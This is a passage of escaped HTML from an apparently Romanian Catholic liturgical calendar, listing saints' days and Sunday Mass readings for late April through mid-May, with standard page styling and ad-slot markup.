class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Marcu, ev.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Anaclet, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Zita, fc. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E28\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 2-a a Paştelui\u003Cbr \/\u003E\nSs. Petru Chanel, pr. m.; Ludovic M. Grignion de Montfort, pr.; Valeria, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 5,12-16; Ps 117; Ap 1,9-11a.12-13.17-19; In 20,19-31\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. ECATERINA DIN SIENA, fc. înv., patroană a Europei\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Pius al V-lea, pp. *; Iosif Cottolengo, pr.; Sofia, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EMAI – FLORAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 14 ore, noaptea are 10 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Iosif Muncitorul *; Ieremia, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Atanasie, ep. înv. **; Antonin din Florenţa, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. FILIP ŞI IACOB, ap.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Florian, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E5\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 3-a a Paştelui\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003ELN\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESs. Angelo, călug. m.; Gottard, ep.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 5,27b-32.40b-41; Ps 29; Ap 5,11-14; In 21,1-19\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Benedicta, fc.; Petru Nolasco, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Roza Venerini, călug.; Ghizela, regină; Anton Pecerski, pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Ieremia Valahul, călug. **; Sf. Victor, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Isaia, profet; Pahomie, pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Ivan Merz, laic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Mamert, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E12\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 4-a a Paştelui\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003EPP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESs. Nereu şi Ahile, m.; Pancraţiu, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 13,14.43-52; Ps 99; Ap 7,9.13a.14b-17; In 10,27-30\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 